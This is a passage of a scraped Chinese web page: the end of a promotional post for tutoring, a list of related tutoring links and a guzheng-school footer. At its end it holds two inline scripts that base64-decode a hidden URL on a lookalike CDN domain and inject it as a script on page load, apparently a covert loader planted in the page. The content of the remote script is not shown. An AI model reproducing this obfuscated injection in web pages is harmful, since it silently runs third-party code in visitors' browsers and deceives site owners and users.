border-box;"></span></strong></span></p><p style="box-sizing: border-box;"><span style="box-sizing: border-box;color: rgb(171, 25, 66);"><br style="box-sizing: border-box;"></span></p><p style="text-align: center;box-sizing: border-box;"><span style="box-sizing: border-box;color: rgb(171, 25, 66);">一次性解决所有难题！<br style="box-sizing: border-box;"></span></p><p style="text-align: center;box-sizing: border-box;"><span style="box-sizing: border-box;color: rgb(171, 25, 66);">还不快来预约？<br style="box-sizing: border-box;"></span></p><p style="text-align: center;box-sizing: border-box;"><span style="box-sizing: border-box;color: rgb(171, 25, 66);">办公室等你噢~</span></p></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" text-align: center;margin-top: 10px;margin-bottom: 10px; box-sizing: border-box; "><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;width: 50%;overflow: hidden !important;box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="  box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" text-align: center;margin-top: 10px;margin-bottom: 10px; box-sizing: border-box; "><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;width: 10%;overflow: hidden !important;box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" text-align: center;margin-top: 10px;margin-bottom: 10px; box-sizing: border-box; "><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;overflow: hidden !important;box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style="  box-sizing: border-box; "><section class="" style="text-align: center;font-size: 14px;color: rgb(160, 160, 160);box-sizing: border-box;"><p style="box-sizing: border-box;">文字  by 文都粒粒</p><p style="box-sizing: border-box;">排版  by  文都粒粒<br style="box-sizing: border-box;"></p><p style="box-sizing: border-box;"> 图片 by  网络</p></section></section></section><section class="Powered-by-XIUMI V5" style="  box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" text-align: center;margin-top: 10px;margin-bottom: 10px; box-sizing: border-box; "><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;width: 70%;overflow: hidden !important;box-sizing: border-box;"></section></section></section></section><p><br></p>
                </div></p>
                            </div>
                        </div>
                        <hr />
                    </div>
                    <div class="col-sm-4">
                        

<div class="vanish rights">
                            <div class="temple impose biti">
                                <h4>大家在看</h4>
                            </div>
                            <div class="rights-main">
                                <ul class="export wander academic xgtj">
                                                                        <li>
                                        <a href="/gzrm4/39702974.htm">励学国际中小学一对一辅导 因为专业值得信赖</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzrm4/39702978.htm">中小学1对1在线辅导品牌“嗨课堂”完成6000万人民币A+轮融资,基因资本、亦联资本投资</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzrm4/39702980.htm">一对一辅导,上中小学辅导网!!</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzrm4/39702983.htm">一对一辅导的重要性</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzrm4/39702986.htm">新校区开业 | 瀚大培优中小学一对一辅导钜惠来袭,还加送晚辅班!</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzrm4/39702992.htm">华夏教育高初中一对一辅导</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzrm4/39702999.htm">名师免费1对1学科辅导:涵盖小学各年级语数外所有知识点!更有学科诊断和学习规划建议给到你!</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzrm4/39703007.htm">除了颜值,南艺女孩的身上还有什么?</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzrm4/39703012.htm">神奇!又一高颜值双胞胎姐妹花同分考入南艺同一专业</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzrm4/39703013.htm">【小荧星亮闪闪】古筝班招生啦!</a>
                                    </li>
                                                                     </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            

<div class="rights grant optional">
                <div class="biti">
                    <h4>友情链接</h4>
                </div>
                <div class="slide rights-main route">
                    <div class="catalog petroleum links">
                                          </div>
                </div>
            </div>
        </div>
    </div>

    <div class="main">
      <div class="bottom">
        <span>Copyright © 2023 All Rights Reserved 版权所有 洛阳古筝培训联盟</span>
      </div>
    </div>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>